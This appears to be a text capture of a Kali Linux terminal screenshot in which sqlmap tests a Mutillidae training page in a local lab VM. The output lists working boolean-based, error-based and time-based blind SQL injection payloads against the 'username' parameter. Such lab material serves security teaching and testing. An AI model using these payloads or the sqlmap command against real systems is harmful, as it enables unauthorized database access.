 Kali-Linux-2021.2-virtualbox-amd64 (Fresh State) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~ 12:51 AM
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.82.166/mutillidae/index.php?page=user-info.php&username=hacker&password=123&user-info-php-submit-button=View+Account+Details" --current-u
ser
___
__H__
___ ___[)]_____ ___ ___ {1.6#stable}
|_ -| . ['] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:51:22 /2022-03-17/
[00:51:22] [INFO] resuming back-end DBMS 'mysql'
[00:51:22] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=4413aeb4afb...86b90ef9c0'). Do you want to use those [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: page=user-info.php&username=hacker' AND 4078=4078 AND 'Wnwc'='Wnwc&password=123&user-info-php-submit-button=View Account Details
Type: error-based
Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: page=user-info.php&username=hacker' AND ROW(4833,8588)>(SELECT COUNT(*),CONCAT(0x716b767671,(SELECT (ELT(4833=4833,1))),0x71716a7a71,FLOOR(RAND(0)*2))x FR
OM (SELECT 8324 UNION SELECT 2153 UNION SELECT 4260 UNION SELECT 3458)a GROUP BY x) AND 'QSbj'='QSbj&password=123&user-info-php-submit-button=View Account Details
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: page=user-info.php&username=hacker' AND (SELECT 6224 FROM (SELECT(SLEEP(5)))khsX) AND 'mhTk'='mhTk&password=123&user-info-php-submit-button=View Account D
etails